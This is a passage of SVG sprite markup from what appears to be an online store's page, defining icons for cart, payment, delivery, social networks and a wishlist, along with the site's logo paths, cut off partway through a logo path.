						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="hide"><symbol id="arrow" viewBox="0 0 40 20"><path d="M12 20L0 10 12 0v20zM3.12 10L10 15.73V4.27L3.12 10z"/><path d="M40 11H7V9h33v2z"/></symbol><symbol id="cancel-icon" viewBox="0 0 30 30"><path d="M15 0C6.72 0 0 6.72 0 15c0 8.28 6.72 15 15 15 8.28 0 15-6.72 15-15 0-8.28-6.72-15-15-15zm7 20.59L20.59 22 15 16.41 9.41 22 8 20.59 13.59 15 8 9.41 9.41 8 15 13.59 20.59 8 22 9.41 16.41 15 22 20.59z"/></symbol><symbol id="cart-arrow" viewBox="0 0 17 20"><path d="M17 10L5 0v4.17L0 0v20l5-4.17V20l12-10zM7 4.27L13.88 10 7 15.73v-1.56L12 10 7 5.83V4.27zm-5 0L8.88 10 2 15.73V4.27z"/></symbol><symbol id="cart-delete" viewBox="0 0 10 10"><path d="M10 1.41L8.59 0 5 3.59 1.41 0 0 1.41 3.59 5 0 8.59 1.41 10 5 6.41 8.59 10 10 8.59 6.41 5 10 1.41z"/></symbol><symbol id="cart-minus" viewBox="0 0 10 2"><path d="M10 2H0V0h10v2z"/></symbol><symbol id="cart-plus" viewBox="0 0 10 10"><path d="M10 4H6V0H4v4H0v2h4v4h2V6h4V4z"/></symbol><symbol id="cart-setaside" viewBox="0 0 10 11"><path d="M8.66 5L6 7.4V0H4v7.4L1.34 5 0 6.48 5 11l5-4.52L8.66 5z"/></symbol><symbol id="icon-bank-exchange" viewBox="0 0 27 26"><path d="M26.45 18.82l-8.97 6.97a.98.98 0 0 1-.61.21c-.15 0-.3-.03-.43-.1-.34-.17-.56-.52-.56-.9v-5.97H1.03c-.55 0-.99-.45-.99-1s.44-1 .99-1h24.81a1.003 1.003 0 0 1 .61 1.79zm-8.59.21v3.94l5.07-3.94h-5.07zm7.92-10H.97a1 1 0 0 1-.94-.67c-.13-.41 0-.86.34-1.12L9.34.27a.988.988 0 0 1 1.59.79v5.97h14.85c.55 0 .99.45.99 1 0 .56-.44 1-.99 1zM8.95 3.09L3.88 7.03h5.07V3.09z"/><path class="svg-brand-primary" d="M26 14H1c-.55 0-1-.45-1-1s.45-1 1-1h25c.55 0 1 .45 1 1s-.45 1-1 1z"/></symbol><symbol id="icon-burger" viewBox="0 0 24 20"><path d="M24 11H0V9h24v2zm0-9H0V0h24v2zm0 18H0v-2h24v2z"/></symbol><symbol id="icon-card" viewBox="0 0 32 24"><path d="M26 3H2.99C1.61 3.02 0 3.82 0 6v15.02C.02 22.5.96 24 3 24h23.02c1.48-.03 2.98-.96 2.98-3V5.99C28.98 4.5 28.04 3 26 3zM2 6c0-.29 0-.98 1-1h23c.29 0 .99 0 1 1v2H2V6zm23.99 16H3c-.29 0-.98 0-1-1v-9h25v9c0 .29 0 .98-1.01 1z"/><path class="svg-brand-primary" d="M29.02 21H29v-2c1-.03 1-.71 1-1V3c-.01-1-.71-1-1-1H6c-1 .02-1 .71-1 1H3C3 .96 4.5.03 5.98 0H29c2.04 0 2.98 1.5 3 2.99V18c0 2.04-1.5 2.97-2.98 3zM5 18h7c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm11 0h1c.55 0 1 .45 1 1s-.45 1-1 1h-1c-.55 0-1-.45-1-1s.45-1 1-1z"/></symbol><symbol id="icon-cart" viewBox="0 0 18 24"><path d="M17 24H1c-.55 0-1-.45-1-1V5c0-.55.45-1 1-1h3.1C4.57 1.72 6.59 0 9 0s4.43 1.72 4.9 4H17c.55 0 1 .45 1 1v18c0 .55-.45 1-1 1zm-1-2v-2H2v2h14zM9 2c-1.3 0-2.4.84-2.82 2h5.64C11.4 2.84 10.3 2 9 2zm5 4v2c0 .55-.45 1-1 1s-1-.45-1-1V6H6v2c0 .55-.45 1-1 1s-1-.45-1-1V6H2v12h14V6h-2z"/></symbol><symbol id="icon-cash" viewBox="0 0 34 28"><path class="svg-brand-primary" d="M31.38 17.52c-1.29.91-2.83 1.59-4.6 2.01-2.36.56-4.8.58-7.16.59-2.23.02-4.54.04-6.64.53-2.23.53-3.48 1.37-4.41 2.12-.19.15-.41.23-.64.23-.08 0-.15-.01-.23-.03-.3-.07-.56-.27-.69-.55l-4.61-9.6a.55.55 0 0 1-.09-.07.995.995 0 0 1-.06-1.37c.02-.03.05-.06.07-.08.07-.06.14-.15.24-.25.39-.44 1.17-1.29 2.78-1.98l.86 1.81c-.98.41-1.53.88-1.89 1.25l4 8.33c.98-.65 2.31-1.31 4.2-1.76 2.32-.55 4.75-.56 7.09-.58 2.25-.02 4.58-.03 6.71-.54 1.23-.29 2.33-.72 3.28-1.29-.15-.41-.38-1-.75-1.85-.01-.02-.01-.04-.01-.06.08-.02.17-.03.26-.05.59-.14 1.15-.32 1.68-.51.51 1.17.85 2.06 1 2.64.1.39-.05.82-.39 1.06zm-10.33-5.39c-.32.07-.66.11-1 .11-1.96 0-3.93-1.21-4.7-2.88-.41-.91-.41-1.82 0-2.57.43-.78 1.23-1.3 2.27-1.46 2.14-.33 4.54.96 5.4 2.83.39.86.41 1.75.04 2.49-.37.73-1.08 1.26-2.01 1.48zm.12-3.15c-.43-.93-1.72-1.7-2.87-1.7-.12 0-.25.01-.37.03-.39.06-.68.22-.79.43-.11.19-.08.48.06.79.44.96 1.69 1.71 2.85 1.71.19 0 .37-.02.53-.06.33-.08.57-.23.66-.42.1-.19.07-.47-.07-.78z"/><path d="M33.51 12.19c-1.3.94-2.79 1.61-4.53 2.03-2.31.56-4.72.58-7.05.6-2.22.02-4.49.03-6.56.53-2.52.62-3.8 1.68-4.34 2.14-.18.15-.41.23-.64.23a.76.76 0 0 1-.21-.03.986.986 0 0 1-.69-.55L4.84 7.25c-.03-.07-.22-.52-.18-.92.03-.26.17-.51.38-.68l.15-.12c.62-.51 2.25-1.86 5.06-2.54 2.16-.52 4.36-.53 6.69-.54 2.29-.01 4.65-.02 6.92-.57C25.71 1.43 26.88.8 27.88.19c.24-.15.53-.19.81-.11.27.08.49.27.61.53l2.32 4.94c.91 1.95 1.99 4.5 2.27 5.58.11.4-.05.82-.38 1.06zM29.82 6.4l-1.86-3.95c-.93.5-2.09 1-3.64 1.37-2.49.61-4.97.62-7.37.63-2.22.01-4.3.02-6.23.48-1.96.48-3.2 1.31-3.89 1.84l3.94 8.41c.96-.65 2.26-1.31 4.13-1.77 2.29-.55 4.68-.57 7-.59 2.23-.02 4.52-.03 6.61-.54 1.23-.3 2.3-.73 3.24-1.31-.38-1.08-1.14-2.88-1.93-4.57zM2.36 17.16l3.93 8.32c.96-.65 2.27-1.31 4.12-1.76 2.28-.54 4.66-.56 6.96-.58 2.22-.02 4.5-.03 6.6-.54 1.21-.29 2.29-.72 3.22-1.29-.15-.4-.38-.99-.74-1.84v-.02c.08-.02.17-.03.26-.05.58-.14 1.13-.31 1.66-.51.48 1.15.81 2.03.96 2.59.1.4-.05.82-.39 1.06-1.26.91-2.78 1.59-4.51 2.01-2.32.55-4.72.57-7.04.59-2.2.01-4.46.03-6.52.52-2.19.53-3.42 1.37-4.33 2.12-.18.14-.4.22-.63.22-.07 0-.15-.01-.22-.02a.994.994 0 0 1-.68-.55L.48 17.86c-.03-.02-.06-.05-.08-.07-.38-.37-.41-.97-.07-1.37.02-.03.05-.06.08-.08v-.01c.06-.05.14-.14.23-.24.39-.44 1.17-1.31 2.77-1.99l.86 1.8c-1 .41-1.56.89-1.91 1.26z"/></symbol><symbol id="icon-close" viewBox="0 0 20 20"><path d="M11.38 10.04l8.22-8.26a.984.984 0 0 0 0-1.4.984.984 0 0 0-1.4 0L9.98 8.63 1.76.38a.984.984 0 0 0-1.4 0 .984.984 0 0 0 0 1.4l8.22 8.26L.36 18.3a.984.984 0 0 0 0 1.4c.19.2.44.3.7.3.25 0 .5-.1.7-.3l8.22-8.25 8.22 8.25c.19.2.44.3.7.3.25 0 .5-.1.7-.3a.984.984 0 0 0 0-1.4l-8.22-8.26z"/></symbol><symbol id="icon-delivery" viewBox="0 0 46 26"><path class="svg-brand-primary" d="M6 14v-2h13v2H6zM3 8h16v2H3V8zM0 4h19v2H0V4z"/><path d="M42 23v-1-1h2v-7H31v7h3v2H20.86c-.45 1.72-2 3-3.86 3-1.86 0-3.41-1.28-3.86-3H9V0h22v3h8l7 9v11h-4zm-25 1c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm12-10v-2-7-3H11v19h2.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H29v-7zm9.02-9H31v7h12.47l-5.45-7zM38 18a4 4 0 0 1 4 4 4 4 0 0 1-4 4 4 4 0 0 1-4-4 4 4 0 0 1 4-4zm0 6c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z"/></symbol><symbol id="icon-fb" viewBox="0 0 8 13"><path d="M7.37.26L7 2.38s-.62-.17-1.2-.17c-.57 0-1.09.2-1.09.76v1.62h2.37l-.17 2.07h-2.2V13H1.93V6.66H.44V4.59h1.49v-.65-.64-.11c0-.61.01-1.56.48-2.15C2.89.42 3.56 0 4.71 0c1.87 0 2.66.26 2.66.26"/></symbol><symbol id="icon-filter" viewBox="0 0 15 12"><path d="M4 12v-2h11v2H4zm0-7h11v2H4V5zm0-5h11v2H4V0zM0 10h2v2H0v-2zm0-5h2v2H0V5zm0-5h2v2H0V0z"/></symbol><symbol id="icon-fnya" viewBox="0 0 43 32"><image width="43" height="32" xlink:href="[data-uri]"/></symbol><symbol id="icon-help" viewBox="0 0 33 28"><path class="svg-brand-primary" d="M5 16v-2h18v2H5zm0-6h18v2H5v-2zm11 10H5v-2h11v2z"/><path d="M32 0H6c-.55 0-1 .45-1 1v4H1c-.55 0-1 .45-1 1v18c0 .55.45 1 1 1h11v-2H2V7h24v16h-9c-.53 0-1.04.21-1.41.59l-3 3L14 28l3-3h10c.55 0 1-.45 1-1v-4h4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1zm-1 18h-3V6c0-.55-.45-1-1-1H7V2h24v16z"/></symbol><symbol id="icon-inst" viewBox="0 0 14 14"><path d="M12.38 14H1.61C.72 14 0 13.28 0 12.38V1.61C0 .72.72 0 1.61 0h10.77c.9 0 1.62.72 1.62 1.61v10.77c0 .9-.72 1.62-1.62 1.62M7 4.31c-1.49 0-2.69 1.2-2.69 2.69S5.51 9.69 7 9.69 9.69 8.49 9.69 7 8.49 4.31 7 4.31m5.38-2.16c0-.29-.24-.54-.53-.54h-1.62c-.3 0-.54.25-.54.54v1.62c0 .3.24.54.54.54h1.62c.29 0 .53-.24.53-.54V2.15zm0 3.77h-1.21c.08.35.14.71.14 1.08a4.31 4.31 0 0 1-8.62 0c0-.37.05-.73.14-1.08H1.61v5.93c0 .29.25.53.54.53h9.7c.29 0 .53-.24.53-.53V5.92z"/></symbol><symbol id="icon-more-link" viewBox="0 0 10 10"><path d="M0 10V8h10v2H0zm0-6h10v2H0V4zm0-4h10v2H0V0z"/></symbol><symbol id="icon-ok" viewBox="0 0 10 17"><path d="M8.76 11.17c-.71.46-1.47.79-2.26.98l2.17 2.29c.45.46.45 1.22 0 1.69-.44.47-1.16.47-1.61 0l-2.14-2.25-2.14 2.25c-.22.23-.51.35-.8.35-.3 0-.59-.12-.81-.35-.45-.47-.45-1.23 0-1.69l2.18-2.29a7.24 7.24 0 0 1-2.27-.98c-.53-.36-.69-1.1-.35-1.66.33-.56 1.04-.73 1.57-.37a4.752 4.752 0 0 0 5.24 0c.54-.36 1.24-.19 1.57.37.34.56.18 1.3-.35 1.66zM4.92 8.81c-2.15 0-3.89-1.83-3.89-4.08C1.03 2.47 2.77.64 4.92.64c2.15 0 3.89 1.83 3.89 4.09 0 2.25-1.74 4.08-3.89 4.08zm0-5.78c-.89 0-1.61.76-1.61 1.7 0 .93.72 1.69 1.61 1.69.89 0 1.61-.76 1.61-1.69 0-.94-.72-1.7-1.61-1.7z"/></symbol><symbol id="icon-pay" viewBox="0 0 28 26"><path d="M27 4H3c-.55 0-1-.45-1-1s.45-1 1-1h22c.55 0 1-.45 1-1s-.45-1-1-1H3C1.35 0 0 1.35 0 3v20c0 1.65 1.35 3 3 3h24c.55 0 1-.45 1-1V5c0-.55-.45-1-1-1zM3 24c-.55 0-1-.45-1-1V5.82c.31.11.65.18 1 .18h1v18H3zM6 6h20v18H6V6z"/><path class="svg-brand-primary" d="M27 16h-2c-.55 0-1-.45-1-1s.45-1 1-1h2c.55 0 1 .45 1 1s-.45 1-1 1zm-8 1c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm0-2v0z"/></symbol><symbol id="icon-phone" viewBox="0 0 10 15"><path d="M8.8 14.33c-.89.41-2.99 1.6-6.36-4.94-3.35-6.47-1.11-7.48-.28-7.91.02 0 1.2-.59 1.2-.59l2.01 3.88-1.2.58c-1.25.67 1.36 5.73 2.64 5.11.05-.02 1.18-.57 1.19-.58l2.01 3.86c0 .01-1.14.56-1.21.59"/></symbol><symbol id="icon-refresh" viewBox="0 0 26 20"><path d="M22.97 11c-.27 5-4.59 9-9.87 9-2.65 0-5.13-.99-7-2.78-.4-.38-.41-1.02-.03-1.42a.996.996 0 0 1 1.41-.03C8.98 17.21 10.97 18 13.1 18c4.18 0 7.6-3 7.87-7H18l4-5 4 5h-3.03zm-4.45-6.76C17.02 2.79 15.03 2 12.9 2 8.74 2 5.33 5 5.03 9H8l-4 5-4-5h3.03c.3-5 4.61-9 9.87-9 2.65 0 5.14.99 7.01 2.8.39.38.4 1.02.02 1.41-.38.4-1.02.41-1.41.03z"/></symbol><symbol id="icon-requisites" viewBox="0 0 22 21"><path class="svg-brand-primary" d="M14 3V2H8v1H6V1c0-.55.45-1 1-1h8c.55 0 1 .45 1 1v2h-2zm-5 9h4c.55 0 1 .45 1 1s-.45 1-1 1H9c-.55 0-1-.45-1-1s.45-1 1-1z"/><path d="M22 10V4.97C22 3.77 21.18 3 20 3H1.98C.78 3.03 0 3.82 0 5v14.03C0 20.23.82 21 2 21h18.03c1.2-.03 1.97-.82 1.97-2v-9zm-2-4.99V9H2.01V5L20 5.01zM19.98 19L2 18.99V11h18l-.01 8h-.01z"/></symbol><symbol id="icon-search" viewBox="0 0 19 18"><path d="M18.59 17.71a1 1 0 0 1-1.41 0l-3.38-3.4A7.838 7.838 0 0 1 8.93 16C4.54 16 .97 12.41.97 8s3.57-8 7.96-8c4.39 0 7.96 3.59 7.96 8 0 1.85-.63 3.54-1.68 4.9l3.38 3.39c.39.39.39 1.03 0 1.42zM8.93 2C5.64 2 2.96 4.69 2.96 8s2.68 6 5.97 6c3.29 0 5.97-2.69 5.97-6s-2.68-6-5.97-6z"/></symbol><symbol id="icon-service" viewBox="0 0 31 34"><path d="M13 27H4v-2h9v2zM4 13h9v2H4v-2zm0 10v-2h7v2H4zm0-6h8v2H4v-2zm18 12v5H0V6h22v5h-2V8H2v24h18v-3h2zM2 3h5.14c.45-1.72 2-3 3.86-3 1.86 0 3.41 1.28 3.86 3H20v2H2V3zm10.72 0A2 2 0 0 0 11 2c-.74 0-1.38.41-1.72 1h3.44z"/><path class="svg-brand-primary" d="M30.88 12.41L29.49 11l-2.41 2.46C25.27 11.34 22.62 10 19.67 10c-5.42 0-9.83 4.49-9.83 10s4.41 10 9.83 10c5.41 0 9.82-4.49 9.82-10 0-1.78-.46-3.44-1.26-4.89l2.65-2.7zM27.52 20c0 4.41-3.52 8-7.85 8-4.34 0-7.86-3.59-7.86-8s3.52-8 7.86-8c2.41 0 4.58 1.12 6.02 2.87L19.67 21l-4.92-4-1.22 1.56 6.28 5.12 6.96-7.08c.48 1.03.75 2.18.75 3.4z"/></symbol><symbol id="icon-singin" viewBox="0 0 10 13"><path d="M9 4.99V3.87C9 1.74 7.21 0 5 0S1 1.74 1 3.87v1.12c-.55 0-1 .45-1 1V12c0 .55.45 1 1 1h8c.55 0 1-.45 1-1V5.99c0-.55-.45-1-1-1zM3 3.87C3 2.84 3.9 2 5 2s2 .84 2 1.87v1.12H3V3.87zM8 11H6v-1c0-.56-.45-1-1-1s-1 .44-1 1v1H2V6.99h6V11z"/></symbol><symbol id="icon-support" viewBox="0 0 34 28"><path d="M0 5v7h2v16h30V12h2V5H0zm30 21H4V12h26v14zm2-16H2V7h30v3z"/><path class="svg-brand-primary" d="M18 19.98v7.89h-2v-7.89H2V18h14v-5.91h2V18h14v1.98H18zm6.02-14.8c.18 0 .37-.09.53-.25.3-.3.46-.77.45-1.3-.01-.46-.29-.92-.71-1.18-.54-.33-1.25-.3-2.05.08-1.27.6-2.19 1.51-3.15 2.65h-4.18c-.96-1.14-1.88-2.05-3.15-2.65-.8-.38-1.51-.41-2.05-.08-.42.26-.7.72-.71 1.18-.01.53.16 1 .45 1.3.16.16.35.25.53.25H7.3C7.1 4.7 6.99 4.16 7 3.6c.02-1.13.65-2.22 1.65-2.83.66-.4 2.05-.93 3.97-.02C14.51 1.64 15.71 3 17 4.59 18.29 3 19.49 1.64 21.37.75c1.93-.91 3.32-.38 3.98.02 1 .61 1.63 1.7 1.65 2.83.01.56-.1 1.1-.3 1.58h-2.68z"/></symbol><symbol id="icon-twitter" viewBox="0 0 14 12"><path d="M12.35 1.95c.58-.06 1.13-.21 1.65-.44-.39.57-.87 1.06-1.43 1.45v.36c0 3.69-2.88 7.94-8.17 7.94A8.31 8.31 0 0 1 0 10.01a5.858 5.858 0 0 0 4.25-1.16c-1.26-.02-2.32-.83-2.68-1.93.17.03.35.04.54.04.26 0 .51-.03.76-.09C1.55 6.61.56 5.48.56 4.13v-.04c.39.21.83.34 1.3.35C1.09 3.94.58 3.09.58 2.12c0-.51.15-.99.39-1.4a8.22 8.22 0 0 0 5.92 2.91c-.05-.2-.07-.41-.07-.63C6.82 1.46 8.11.21 9.69.21c.83 0 1.57.33 2.1.88.65-.13 1.27-.36 1.82-.68-.21.65-.67 1.2-1.26 1.54"/></symbol><symbol id="icon-vk" viewBox="0 0 17 10"><path d="M15.67 9.05l-2.08.03s-.45.09-1.04-.31c-.78-.54-1.52-1.94-2.09-1.76-.58.19-.56 1.45-.56 1.45s0 .26-.13.41c-.14.15-.43.18-.43.18h-.93s-2.06.13-3.87-1.77C2.56 5.21.81 1.11.81 1.11S.71.84.82.71c.13-.15.46-.16.46-.16L3.51.54s.21.04.36.15c.13.09.2.26.2.26s.36.92.83 1.74c.94 1.62 1.37 1.98 1.69 1.8.46-.25.32-2.28.32-2.28s.01-.74-.23-1.07c-.19-.26-.54-.33-.7-.35-.12-.02.08-.31.35-.44.4-.2 1.11-.21 1.95-.2.65 0 .84.04 1.09.11.77.18.51.9.51 2.63 0 .56-.1 1.33.3 1.59.17.11.59.02 1.63-1.77.5-.84.87-1.83.87-1.83s.08-.18.21-.26c.13-.07.3-.05.3-.05l2.35-.02s.71-.08.82.24c.12.34-.26 1.12-1.22 2.4-1.58 2.11-1.75 1.91-.45 3.13 1.25 1.17 1.51 1.73 1.55 1.81.52.86-.57.92-.57.92"/></symbol><symbol id="icon-wishlist" viewBox="0 0 17 15"><path d="M13.28 1.06c-1.99-.4-3.65.49-4.88 2.35C7.17 1.55 5.5.66 3.51 1.06-1.12 2.38-1.06 9.5 8.37 14.77c9.46-5.24 9.54-12.39 4.91-13.71"/></symbol><symbol id="icon-wishlist1" viewBox="0 0 21 18"><path d="M10.33 17.99l-.51-.29C2.17 13.27-.14 8.16.26 4.85.53 2.68 1.89 1.09 4 .48c.48-.1.88-.14 1.26-.14 2 0 3.72 1.05 5.1 3.13C12 1.01 14.14-.02 16.59.45c2.23.65 3.6 2.24 3.85 4.39.4 3.33-1.92 8.45-9.6 12.86l-.51.29zM5.26 2.33c-.25 0-.5.02-.77.08-1.25.36-2.05 1.29-2.21 2.67-.31 2.5 1.64 6.74 8.05 10.6 6.44-3.85 8.4-8.09 8.1-10.61-.16-1.36-.96-2.3-2.32-2.69-.16-.03-.41-.05-.64-.05-1.3 0-2.41.73-3.41 2.22l-1.7 2.55-1.69-2.55c-1-1.49-2.12-2.22-3.41-2.22z"/></symbol><symbol id="icon-yt" viewBox="0 0 16 12"><path d="M15.84 2.57s-.15-1.08-.64-1.56c-.6-.62-1.29-.62-1.6-.66C11.36.19 8 .19 8 .19s-3.36 0-5.6.16c-.31.04-1 .04-1.61.66-.47.48-.63 1.56-.63 1.56S0 3.84 0 5.11V6.3c0 1.27.16 2.54.16 2.54s.16 1.08.63 1.56c.61.63 1.41.61 1.77.67 1.28.12 5.44.16 5.44.16s3.36 0 5.6-.17c.31-.03 1-.03 1.6-.66.49-.48.64-1.56.64-1.56S16 7.57 16 6.3V5.11c0-1.27-.16-2.54-.16-2.54M6.35 7.75V3.34l4.32 2.21-4.32 2.2z"/></symbol><symbol id="input-arrow" viewBox="0 0 20 14"><path d="M13 0l-1.41 1.41L16.17 6H0v2h16.17l-4.58 4.59L13 14l7-7-7-7z"/></symbol><symbol id="logo-min" viewBox="0 0 22.9 23.6"><path d="M12.2 23.2h5.7c1.3 0 2.7-.4 3.6-1.3.9-.9 1.4-2.2 1.4-3.5V4.8c0-2.5-2.1-4.5-4.6-4.5h-6.1v22.9zm2.7-20.5h3.3c.5 0 1 .2 1.4.6.4.4.6.9.6 1.4v13.8c0 .6-.2 1.2-.7 1.6-.4.4-1 .7-1.6.7h-3V2.7zM7.7 5.6h2.4v-.1c0-1.4-.3-3-1.3-4.1C7.9.3 6.5 0 5.2 0 3.8 0 2.4.4 1.4 1.4.3 2.5 0 4 0 5.5c0 .8.1 1.6.4 2.4.2.7.6 1.3 1 1.9.9 1.2 2 2.1 3 3.1s2 1.9 2.6 3.2c.3.7.5 1.3.5 2 0 1.6-.6 2.9-2.4 2.9-1.8 0-2.4-1.3-2.4-2.9V17H0v1c0 1.5.3 3 1.4 4.1 1 1 2.3 1.4 3.8 1.4 1.4 0 2.7-.3 3.7-1.4 1-1.1 1.3-2.6 1.3-4.1 0-1.5-.4-3.1-1.4-4.4-.8-1.1-1.9-2.1-3-3.1S3.7 8.6 3.1 7.3c-.3-.7-.5-1.3-.5-2 0-.8.1-1.6.6-2.2.5-.6 1.2-.8 1.9-.8 1.8 0 2.6 1.3 2.6 3v.3z"/></symbol><symbol id="logo-second" viewBox="0 0 20 104"><path d="M18.81 102.92c-.88.86-2.11 1.08-3.32 1.08h-.8v-2.14h.87c1.31 0 2.39-.48 2.39-1.91 0-1.44-1.08-1.92-2.39-1.92-.6 0-1.08.12-1.63.36-1.06.48-1.83 1.23-2.61 2.06-.8.85-1.59 1.73-2.54 2.43-.47.35-1.01.61-1.56.8-.64.21-1.31.3-1.98.3-1.2 0-2.43-.25-3.31-1.11-.84-.81-1.14-1.87-1.14-3.01 0-1.09.28-2.15 1.13-2.91.89-.8 2.15-1.07 3.32-1.07h.12v1.93h-.19c-1.34 0-2.42.59-2.42 2.06 0 .58.17 1.17.64 1.55.48.4 1.17.5 1.78.5.61 0 1.09-.13 1.64-.38 1.07-.49 1.86-1.29 2.64-2.14.77-.84 1.57-1.69 2.5-2.36 1.01-.74 2.31-1.1 3.54-1.1 1.18 0 2.44.22 3.33 1.03.85.77 1.13 1.82 1.13 2.93 0 1.14-.3 2.19-1.14 3.02zM5.4 85.42h2.55c1.15 0 2.4.2 3.27 1.01.86.78 1.08 1.93 1.08 3.04v1.93h7.37v2.14H1.02v-4.07c0-1.11.23-2.26 1.09-3.04.87-.8 2.13-1.01 3.29-1.01zM2.76 91.4h7.59v-1.94c0-.56-.11-1.07-.55-1.45-.47-.4-1.12-.45-1.72-.45H5.19c-.59 0-1.34.05-1.81.45-.43.38-.62.89-.62 1.45v1.94zM1.02 78.16l18.65-3.3v2.08c-1.08.16-2.23.34-3.36.52l-.11.02v4.54l.11.02c1.13.18 2.28.36 3.36.52v2.07L1.02 81.34v-3.18zm13.19 3.55l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.65 7.49 1.32 11.59 1.96zM1.02 67.75c0-2.04 1.62-3.68 3.68-3.68h11.01c1.06 0 2.12.37 2.87 1.12.76.74 1.1 1.83 1.1 2.87v4.55H1.02v-4.86zm1.95 2.72h14.75v-2.41c0-.51-.19-.96-.54-1.32-.37-.36-.83-.54-1.34-.54H4.64c-.44 0-.86.16-1.18.47-.31.3-.49.7-.49 1.14v2.66zm-1.95-13c0-1.11.23-2.28 1.09-3.06.87-.8 2.13-1.02 3.29-1.02h1.82c1.14 0 2.37.19 3.24.99.28.25.49.58.65.91l.16.39 8.4-2.47v2.03l-8.24 2.35v1.78h8.24v2.13H1.02v-4.03zm1.74 1.9H9.7v-1.91c0-.56-.15-1.09-.6-1.47-.46-.4-1.16-.47-1.75-.47H5.19c-.59 0-1.34.07-1.81.47-.43.38-.62.91-.62 1.47v1.91zM17.72 0h1.95v13.67h-1.95V0zm-5.5 6.09c-.45.09-1.06.1-1.52.1H9.67 1.02V4.48h10.39c.89 0 1.49-.35 1.49-1.27 0-.94-.6-1.29-1.49-1.29H1.02V0h8.65c.34 0 .69.03 1.03.03.46.01 1.07.03 1.52.12 1.62.3 2.37 1.37 2.37 2.97 0 1.59-.75 2.66-2.37 2.97zm-11.2 4.63c0-.82.17-1.68.81-2.27.64-.58 1.56-.76 2.4-.76h1.28c.84 0 1.75.16 2.39.75.21.19.38.44.5.7l.08.14 5.99-1.74v1.74l-5.86 1.6v1.08h5.86v1.71H1.02v-2.95zm1.52 1.24h4.55v-1.24c0-.35-.09-.74-.36-.97-.29-.26-.76-.35-1.13-.35H4.09c-.37 0-.87.09-1.16.35-.27.23-.39.62-.39.97v1.24zM1.02 34.85l18.65-3.3v2.07c-1.08.17-2.23.34-3.36.52l-.11.02v4.54l.11.03c1.13.17 2.28.35 3.36.52v2.07l-18.65-3.3v-3.17zm13.19 3.54l.26.04v-4l-.25.04c-4.1.64-7.5 1.31-11.6 1.96 4.1.66 7.49 1.32 11.59 1.96zm5.46 4.96v7.26H1.02v-7.26h2.17v5.34h6.29v-4.27h1.74v4.27h6.5v-5.34h1.95zM1.02 17.51h18.65v1.92H3.09l9.43 2.8v2.39l-9.43 2.71h16.58v2.14H1.02v-3.43l9.11-2.61-9.11-2.62v-3.3z"/></symbol><symbol id="logo" viewBox="0 0 221 40"><path d="M220.92 19.84c-.01.97-.05 2.24-.23 3.18-.65 3.42-2.93 4.99-6.32 4.99-3.38 0-5.66-1.57-6.32-4.99-.18-.94-.21-2.21-.21-3.18v-2.17V-.52h3.63v21.85c0 1.87.74 3.12 2.71 3.12 1.98 0 2.73-1.25 2.73-3.12V-.52H221v18.19c0 .72-.06 1.44-.08 2.17zm-19.65 7.92l-3.39-12.32h-2.3v12.32h-3.63V-.52h6.26c1.75 0 3.58.37 4.82 1.7 1.25 1.36 1.63 3.27 1.63 5.06v2.67c0 1.78-.34 3.69-1.59 5.03-.41.44-.95.81-1.49 1.05l-.31.17 3.71 12.6h-3.71zm-.24-21.82c0-.77-.21-1.83-.75-2.44-.5-.57-1.32-.83-2.06-.83h-2.64v9.58h2.64c.74 0 1.56-.19 2.06-.76.54-.62.75-1.59.75-2.38V5.94zM179.7 3.83l-5.94 19.82h-5.08l-5.77-19.82V38.7h-4.54V-.52h7.28l5.56 19.16 5.57-19.16h7V38.7h-4.08V3.83zm-31.25 27.79l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.4l7.01-39.22h6.74l7 39.22h-4.39c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM113.45-.52h15.43v4.56h-11.35v13.23h9.08v3.65h-9.08V34.6h11.35v4.1h-15.43V-.52zm-9.84 39.22l-4.99-17.33h-3.78V38.7H90.3V-.52h8.58c2.35 0 4.83.48 6.49 2.29 1.7 1.84 2.18 4.48 2.18 6.91v3.83c0 2.4-.41 4.99-2.11 6.82-.54.59-1.22 1.02-1.94 1.36l-.81.35 5.23 17.66h-4.31zm-.6-25.92V8.26c0-1.26-.14-2.84-.99-3.81-.81-.92-1.94-1.32-3.13-1.32h-4.05v14.59h4.05c1.2 0 2.32-.31 3.13-1.24.85-.98.99-2.45.99-3.7zM76.38 38.7h-9.67V-.52h10.33c4.33 0 7.82 3.4 7.82 7.74v23.15c0 2.23-.81 4.45-2.39 6.04-1.57 1.59-3.89 2.29-6.09 2.29zm3.94-31.61c0-.92-.34-1.82-.99-2.48-.65-.64-1.5-1.02-2.42-1.02h-5.67V34.6h5.14c1.07 0 2.04-.4 2.79-1.15.76-.76 1.15-1.74 1.15-2.82V7.09zM56.4 31.62l-.05-.21h-9.64l-.06.21c-.37 2.39-.74 4.8-1.1 7.08h-4.39l7-39.22h6.74l7.01 39.22h-4.4c-.36-2.28-.73-4.69-1.11-7.08zm-.7-4.39c-1.37-8.62-2.78-15.77-4.17-24.39-1.39 8.62-2.81 15.74-4.17 24.36l-.08.56h8.49l-.07-.53zM30.88 23.2h-4.11v15.5h-4.54V-.52h8.65c2.34 0 4.8.48 6.46 2.29 1.69 1.84 2.14 4.48 2.14 6.91v5.38c0 2.42-.43 5.04-2.14 6.88-1.66 1.79-4.1 2.26-6.46 2.26zm4.06-14.94c0-1.26-.1-2.84-.97-3.81-.81-.92-1.89-1.32-3.07-1.32h-4.13v15.96h4.13c1.18 0 2.28-.22 3.07-1.15.87-.98.97-2.36.97-3.61V8.26zm-21.78-.04c0-2.83-1.26-5.11-4.37-5.11-1.24 0-2.5.36-3.31 1.34-.85 1.01-1.06 2.47-1.06 3.77 0 1.28.27 2.28.81 3.44 1.03 2.24 2.73 3.91 4.53 5.54 1.8 1.63 3.6 3.31 